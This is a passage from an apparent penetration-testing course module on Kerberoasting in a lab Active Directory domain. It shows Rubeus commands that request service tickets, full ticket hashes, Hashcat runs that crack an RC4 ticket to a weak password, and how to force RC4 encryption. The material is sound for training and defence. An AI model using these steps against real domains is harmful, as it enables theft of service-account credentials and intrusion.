  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.2

[*] Action: Kerberoasting

[*] Listing statistics about target users, no ticket requests being performed.
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'

[*] Total kerberoastable users : 9

 ------------------------------------------------------------
 | Supported Encryption Type                        | Count |
 ------------------------------------------------------------
 | RC4_HMAC_DEFAULT                                 | 7     |
 | AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96 | 2     |
 ------------------------------------------------------------

 ----------------------------------
 | Password Last Set Year | Count |
 ----------------------------------
 | 2022                   | 9     |
 ----------------------------------
Let's use Rubeus to request tickets for accounts with the admincount attribute set to 1. These would likely be high-value targets and worth our initial focus for offline cracking efforts with Hashcat. Be sure to specify the /nowrap flag so that the hash can be more easily copied down for offline cracking using Hashcat. Per the documentation, the ""/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function"; therefore, we won't have to worry about trimming white space or newlines before cracking with Hashcat.
Using the /nowrap Flag
PS C:\htb> .\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.2

[*] Action: Kerberoasting

[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.

[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))(admincount=1))'

[*] Total kerberoastable users : 3

[*] SamAccountName         : backupagent
[*] DistinguishedName      : CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
[*] ServicePrincipalName   : backupjob/veam001.inlanefreight.local
[*] PwdLastSet             : 2/15/2022 2:15:40 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*backupagent$INLANEFREIGHT.LOCAL$backupjob/veam001.inlanefreight.local@INLANEFREIGHT.LOCAL*$750F377DEFA85A67EA0FE51B0B28F83D$049EE7BF77ABC968169E1DD9E31B8249F509080C1AE6C8575B7E5A71995F345CB583FECC68050445FDBB9BAAA83AC7D553EECC57286F1B1E86CD16CB3266827E2BE2A151EC5845DCC59DA1A39C1BA3784BA8502A4340A90AB1F8D4869318FB0B2BEC2C8B6C688BD78BBF6D58B1E0A0B980826842165B0D88EAB7009353ACC9AD4FE32811101020456356360408BAD166B86DBE6AEB3909DEAE597F8C41A9E4148BD80CFF65A4C04666A977720B954610952AC19EDF32D73B760315FA64ED301947142438B8BCD4D457976987C3809C3320725A708D83151BA0BFF651DFD7168001F0B095B953CBC5FC3563656DF68B61199D04E8DC5AB34249F4583C25AC48FF182AB97D0BF1DE0ED02C286B42C8DF29DA23995DEF13398ACBE821221E8B914F66399CB8A525078110B38D9CC466EE9C7F52B1E54E1E23B48875E4E4F1D35AEA9FBB1ABF1CF1998304A8D90909173C25AE4C466C43886A650A460CE58205FE3572C2BF3C8E39E965D6FD98BF1B8B5D09339CBD49211375AE612978325C7A793EC8ECE71AA34FFEE9BF9BBB2B432ACBDA6777279C3B93D22E83C7D7DCA6ABB46E8CDE1B8E12FE8DECCD48EC5AEA0219DE26C222C808D5ACD2B6BAA35CBFFCD260AE05EFD347EC48213F7BC7BA567FD229A121C4309941AE5A04A183FA1B0914ED532E24344B1F4435EA46C3C72C68274944C4C6D4411E184DF3FE25D49FB5B85F5653AD00D46E291325C5835003C79656B2D85D092DFD83EED3ABA15CE3FD3B0FB2CF7F7DFF265C66004B634B3C5ABFB55421F563FFFC1ADA35DD3CB22063C9DDC163FD101BA03350F3110DD5CAFD6038585B45AC1D482559C7A9E3E690F23DDE5C343C3217707E4E184886D59C677252C04AB3A3FB0D3DD3C3767BE3AE9038D1C48773F986BFEBFA8F38D97B2950F915F536E16E65E2BF67AF6F4402A4A862ED09630A8B9BA4F5B2ACCE568514FDDF90E155E07A5813948ED00676817FC9971759A30654460C5DF4605EE5A92D9DDD3769F83D766898AC5FC7885B6685F36D3E2C07C6B9B2414C11900FAA3344E4F7F7CA4BF7C76A34F01E508BC2C1E6FF0D63AACD869BFAB712E1E654C4823445C6BA447463D48C573F50C542701C68D7DBEEE60C1CFD437EE87CE86149CDC44872589E45B7F9EB68D8E02070E06D8CB8270699D9F6EEDDF45F522E9DBED6D459915420BBCF4EA15FE81EEC162311DB8F581C3C2005600A3C0BC3E16A5BEF00EEA13B97DF8CFD7DF57E43B019AF341E54159123FCEDA80774D9C091F22F95310EA60165C805FED3601B33DA2AFC048DEF4CCCD234CFD418437601FA5049F669FEFD07087606BAE01D88137C994E228796A55675520AB252E900C4269B0CCA3ACE8790407980723D8570F244FE01885B471BF5AC3E3626A357D9FF252FF2635567B49E838D34E0169BDD4D3565534197C40072074ACA51DB81B71E31192DB29A710412B859FA55C0F41928529F27A6E67E19BE8A6864F4BC456D3856327A269EF0D1E9B79457E63D0CCFB5862B23037C74B021A0CDCA80B43024A4C89C8B1C622A626DE5FB1F99C9B41749DDAA0B6DF9917E8F7ABDA731044CF0E989A4A062319784D11E2B43554E329887BF7B3AD1F3A10158659BF48F9D364D55F2C8B19408C54737AB1A6DFE92C2BAEA9E
A Note on Encryption Types
[!NOTE]
The below examples on encryption types are not reproducible in the module lab because the target Domain Controller is running Windows Server 2019. More on that later in the section.
Kerberoasting tools typically request RC4 encryption when performing the attack and initiating TGS-REQ requests. This is because RC4 is weaker and easier to crack offline using tools such as Hashcat than other encryption algorithms such as AES-128 and AES-256. When performing Kerberoasting in most environments, we will retrieve hashes that begin with *$krb5tgs$23$**, an RC4 (type 23) encrypted ticket. Sometimes we will receive an AES-256 (type 18) encrypted hash or hash that begins with $krb5tgs$18$*. While it is possible to crack AES-128 (type 17) and AES-256 (type 18) TGS tickets using Hashcat, it will typically be significantly more time consuming than cracking an RC4 (type 23) encrypted ticket, but still possible especially if a weak password is chosen. Let's walk through an example.
Let's start by creating an SPN account named testspn and using Rubeus to Kerberoast this specific user to test this out. As we can see, we received the TGS ticket RC4 (type 23) encrypted.
PS C:\htb> .\Rubeus.exe kerberoast /user:testspn /nowrap

[*] Action: Kerberoasting

[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.

[*] Target User            : testspn
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=testspn)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'

[*] Total kerberoastable users : 1

[*] SamAccountName         : testspn
[*] DistinguishedName      : CN=testspn,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
[*] ServicePrincipalName   : testspn/kerberoast.inlanefreight.local
[*] PwdLastSet             : 2/27/2022 12:15:43 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*testspn$INLANEFREIGHT.LOCAL$testspn/kerberoast.inlanefreight.local@INLANEFREIGHT.LOCAL*$CEA71B221FC2C00F8886261660536CC1$4A8E252D305475EB9410FF3E1E99517F90E27FB588173ACE3651DEACCDEC62165DE6EA1E6337F3640632FA42419A535B501ED1D4D1A0B704AA2C56880D74C2940170DC0747CE4D05B420D76BF298226AADB53F2AA048BE813B5F0CA7A85A9BB8C7F70F16F746807D3B84AA8FE91B8C38AF75FB9DA49ED133168760D004781963DB257C2339FD82B95C5E1F8F8C4BD03A9FA12E87E278915A8362DA835B9A746082368A155EBB5EFB141DC58F2E46B7545F82278AF4214E1979B35971795A3C4653764F08C1E2A4A1EDA04B1526079E6423C34F88BDF6FA2477D28C71C5A55FA7E1EA86D93565508081E1946D796C0B3E6666259FEB53804B8716D6D076656BA9D392CB747AD3FB572D7CE130940C7A6415ADDB510E2726B3ACFA485DF5B7CE6769EEEF08FE7290539830F6DA25C359894E85A1BCFB7E0B03852C7578CB52E753A23BE59AB9D1626091376BA474E4BAFAF6EBDD852B1854FF46AA6CD1F7F044A90C9497BB60951C4E82033406ACC9B4BED7A1C1AFEF41316A58487AFEA4D5C07940C87367A39E66415D9A54B1A88DADE1D4A0D13ED9E474BDA5A865200E8F111996B846E4E64F38482CEE8BE4FC2DC1952BFFBD221D7284EFF27327C0764DF4CF68065385D31866DA1BB1A189E9F82C46316095129F06B3679EE1754E9FD599EB9FE96C10315F6C45300ECCBEB6DC83A92F6C08937A244C458DB69B80CE85F0101177E6AC049C9F11701E928685F41E850CA62F047B175ADCA78DCA2171429028CD1B4FFABE2949133A32FB6A6DC9E0477D5D994F3B3E7251FA8F3DA34C58FAAE20FC6BF94CC9C10327984475D7EABE9242D3F66F81CFA90286B2BA261EBF703ADFDF7079B340D9F3B9B17173EBA3624D9B458A5BD1CB7AF06749FF3DB312BCE9D93CD9F34F3FE913400655B4B6F7E7539399A2AFA45BD60427EA7958AB6128788A8C0588023DDD9CAA4D35459E9DEE986FD178EB14C2B8300C80931624044C3666669A68A665A72A1E3ABC73E7CB40F6F46245B206777EE1EF43B3625C9F33E45807360998B7694DC2C70ED47B45172FA3160FFABAA317A203660F26C2835510787FD591E2C1E8D0B0E775FC54E44A5C8E5FD1123FBEDB463DAFDFE6A2632773C3A1652970B491EC7744757872C1DDC22BAA7B4723FEC91C154B0B4262637518D264ADB691B7479C556F1D10CAF53CB7C5606797F0E00B759FCA56797AAA6D259A47FCCAA632238A4553DC847E0A707216F0AE9FF5E2B4692951DA4442DF86CD7B10A65B786FE3BFC658CC82B47D9C256592942343D05A6F06D250265E6CB917544F7C87645FEEFA54545FEC478ADA01B8E7FB6480DE7178016C9DC8B7E1CE08D8FA7178D33E137A8C076D097C1C29250673D28CA7063C68D592C30DCEB94B1D93CD9F18A2544FFCC07470F822E783E5916EAF251DFA9726AAB0ABAC6B1EB2C3BF6DBE4C4F3DE484A9B0E06FF641B829B651DD2AB6F6CA145399120E1464BEA80DC3608B6C8C14F244CBAA083443EB59D9EF3599FCA72C6997C824B87CF7F7EF6621B3EAA5AA0119177FC480A20B82203081609E42748920274FEBB94C3826D57C78AD93F04400DC9626CF978225C51A889224E3ED9E3BFDF6A4D6998C16D414947F9E157CB1594B268BE470D6FB489C2C6C56D2AD564959C5
Checking with PowerView, we can see that the msDS-SupportedEncryptionTypes attribute is set to 0. The chart here tells us that a decimal value of 0 means that a specific encryption type is not defined and set to the default of RC4_HMAC_MD5.
PS C:\htb> Get-DomainUser testspn -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes

serviceprincipalname                   msds-supportedencryptiontypes samaccountname
--------------------                   ----------------------------- --------------
testspn/kerberoast.inlanefreight.local                            0 testspn
Next, let's crack this ticket using Hashcat and note how long it took. The account is set with a weak password found in the rockyou.txt wordlist for our purposes. Running this through Hashcat, we see that it took four seconds to crack on a CPU, and therefore it would crack almost instantly on a powerful GPU cracking rig and probably even on a single GPU.
Cracking the Ticket with Hashcat & rockyou.txt
chaostudy@htb[/htb]$ hashcat -m 13100 rc4_to_crack /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>64bea80dc3608b6c8c14f244cbaa083443eb59d9ef3599fca72c6997c824b87cf7f7ef6621b3eaa5aa0119177fc480a20b82203081609e42748920274febb94c3826d57c78ad93f04400dc9626cf978225c51a889224e3ed9e3bfdf6a4d6998c16d414947f9e157cb1594b268be470d6fb489c2c6c56d2ad564959c5:welcome1$

Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*testspn$INLANEFREIGHT.LOCAL$testspn/ke...4959c5
Time.Started.....: Sun Feb 27 15:36:58 2022 (4 secs)
Time.Estimated...: Sun Feb 27 15:37:02 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   693.3 kH/s (5.41ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2789376/14344385 (19.45%)
Rejected.........: 0/2789376 (0.00%)
Restore.Point....: 2777088/14344385 (19.36%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: westham76 -> wejustare

Started: Sun Feb 27 15:36:57 2022
Stopped: Sun Feb 27 15:37:04 2022
Let's assume that our client has set SPN accounts to support AES 128/256 encryption.

If we check this with PowerView, we'll see that the msDS-SupportedEncryptionTypes attribute is set to 24, meaning that AES 128/256 encryption types are the only ones supported.
Checking Supported Encryption Types
PS C:\htb> Get-DomainUser testspn -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes

serviceprincipalname                   msds-supportedencryptiontypes samaccountname
--------------------                   ----------------------------- --------------
testspn/kerberoast.inlanefreight.local                            24 testspn
Requesting a new ticket with Rubeus will show us that the account name is using AES-256 (type 18) encryption.
Requesting a New Ticket
PS C:\htb>  .\Rubeus.exe kerberoast /user:testspn /nowrap

[*] Action: Kerberoasting

[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.

[*] Target User            : testspn
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=testspn)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'

[*] Total kerberoastable users : 1

[*] SamAccountName         : testspn
[*] DistinguishedName      : CN=testspn,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
[*] ServicePrincipalName   : testspn/kerberoast.inlanefreight.local
[*] PwdLastSet             : 2/27/2022 12:15:43 PM
[*] Supported ETypes       : AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
[*] Hash                   : $krb5tgs$18$testspn$INLANEFREIGHT.LOCAL$*testspn/kerberoast.inlanefreight.local@INLANEFREIGHT.LOCAL*$8939F8C5B97A4CAA170AD706$84B0DD2C5A931E123918FFD64561BFE651F89F079A47053814244C0ECDF15DF136E5787FAC4341A1BDF6D5077EAF155A75ACF0127A167ABE4B2324C492ED1AF4C71FF8D51927B23656FCDE36C9A7AC3467E4DB6B7DC261310ED05FB7C73089763558DE53827C545FB93D25FF00B5D89FCBC3BBC6DDE9324093A3AADBE2C6FE21CFB5AFBA9DCC5D395A97768348ECCF6863EFFB4E708A1B55759095CCA98DE7DE0F7C149357365FBA1B73FCC40E2889EA75B9D90B21F121B5788E27F2FC8E5E35828A456E8AF0961435D62B14BADABD85D4103CC071A07C6F6080C0430509F8C4CDAEE95F6BCC1E3618F2FA054AF97D9ED04B47DABA316DAE09541AC8E45D739E76246769E75B4AA742F0558C66E74D142A98E1592D9E48CA727384EC9C3E8B7489D13FB1FDB817B3D553C9C00FA2AC399BB2501C2D79FBF3AF156528D4BECD6FF03267FB6E96E56F013757961F6E43838054F35AE5A1B413F610AC1474A57DE8A8ED9BF5DE9706CCDAD97C18E310EBD92E1C6CD5A3DE7518A33FADB37AE6672D15DACFE44208BAC2EABB729C24A193602C3739E2C21FB606D1337E1599233794674608FECE1C92142723DFAD238C9E1CB0091519F68242FBCC75635146605FDAD6B85103B3AFA8571D3727F11F05896103CB65A8DDE6EB29DABB0031DCF03E4B6D6F7D10E85E02A55A80CD8C93E6C8C3ED9F8A981BBEA01ABDEB306078973FE35107A297AF3985CF12661C2B8614D136B4AF196D27396C21859F40348639CD1503F517D141E2E20BB5F78818A1A46A0F63DD00FEF2C1785672B4308AE1C83ECD0125F30A2708A273B8CC43D6E386F3E1A520E349273B564E156D8EE7601A85D93CF20F20A21F0CF467DC0466EE458352698B6F67BAA9D65207B87F5E6F61FF3623D46A1911342C0D80D7896773105FEC33E5C15DB1FF46F81895E32460EEA32F423395B60582571551FF74D1516DDA3C3EBAE87E92F20AC9799BED20BF75F462F3B7D56DA6A6964B7A202FE69D9ED62E9CB115E5B0A50D5BBF2FD6A22086D6B720E1589C41FABFA4B2CD6F0EFFC9510EC10E3D4A2BEE80E817529483D81BE11DA81BBB5845FEC16801455B234B796728A296C65EE1077ABCF67A48B96C4BD3C90519DA6FF54049DE0BD72787F428E8707A5A46063CE57E890FC22687C4A1CF6BA30A0CA4AB97E22C92A095140E37917C944EDCB64535166A5FA313CEF6EEB5295F9B8872D398973362F218DF39B55979BDD1DAD5EC8D7C4F6D5E1BD09D87917B4562641258D1DFE0003D2CC5E7BCA5A0FC1FEC2398B1FE28079309BEC04AB32D61C00781C92623CA2D638D1923B3A94F811641E144E17E9E3FFB80C14F5DD1CBAB7A9B53FB5895DFC70A32C65A9996FB9752B147AFB9B1DFCBECA37244A88CCBD36FB1BF38822E42C7B56BB9752A30D6C8198B6D64FD08A2B5967414320D532F0404B3920A5F94352F85205155A7FA7EB6BE5D3A6D730318FE0BF60187A23FF24A84C18E8FC62DF6962D91D2A9A0F380987D727090949FEC4ADC0EF29C7436034A0B9D91BA36CC1D4C457392F388AB17E646418BA9D2C736B0E890CF20D425F6D125EDD9EFCA0C3DA5A6E203D65C8868EE3EC87B853398F77B91DDCF66BD942EC17CF98B6F9A81389489FCB60349163E10196843F43037E79E10794AC70F88225EDED2D51D26413D53
To run this through Hashcat, we need to use hash mode 19700, which is Kerberos 5, etype 18, TGS-REP (AES256-CTS-HMAC-SHA1-96) per the handy Hashcat example_hashes table. We run the AES hash as follows and check the status, which shows it should take over 23 minutes to run through the entire rockyou.txt wordlist by typing s to see the status of the cracking job.
Running Hashcat & Checking the Status of the Cracking Job
chaostudy@htb[/htb]$ hashcat -m 19700 aes_to_crack /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

Session..........: hashcat
Status...........: Running
Hash.Name........: Kerberos 5, etype 18, TGS-REP
Hash.Target......: $krb5tgs$18$testspn$INLANEFREIGHT.LOCAL$8939f8c5b97...413d53
Time.Started.....: Sun Feb 27 16:07:50 2022 (57 secs)
Time.Estimated...: Sun Feb 27 16:31:06 2022 (22 mins, 19 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    10277 H/s (8.99ms) @ Accel:1024 Loops:64 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 583680/14344385 (4.07%)
Rejected.........: 0/583680 (0.00%)
Restore.Point....: 583680/14344385 (4.07%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:3264-3328
Candidates.#1....: skitzy -> sammy<3

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>
When the hash finally cracks, we see that it took 4 minutes 36 seconds for a relatively simple password on a CPU. This would be greatly magnified with a stronger/longer password.
Viewing the Length of Time it Took to Crack
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 18, TGS-REP
Hash.Target......: $krb5tgs$18$testspn$INLANEFREIGHT.LOCAL$8939f8c5b97...413d53
Time.Started.....: Sun Feb 27 16:07:50 2022 (4 mins, 36 secs)
Time.Estimated...: Sun Feb 27 16:12:26 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    10114 H/s (9.25ms) @ Accel:1024 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2789376/14344385 (19.45%)
Rejected.........: 0/2789376 (0.00%)
Restore.Point....: 2783232/14344385 (19.40%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4032-4095
Candidates.#1....: wenses28 -> wejustare
We can use Rubeus with the /tgtdeleg flag to specify that we want only RC4 encryption when requesting a new service ticket. The tool does this by specifying RC4 encryption as the only algorithm we support in the body of the TGS request. This may be a failsafe built-in to Active Directory for backward compatibility. By using this flag, we can request an RC4 (type 23) encrypted ticket that can be cracked much faster.
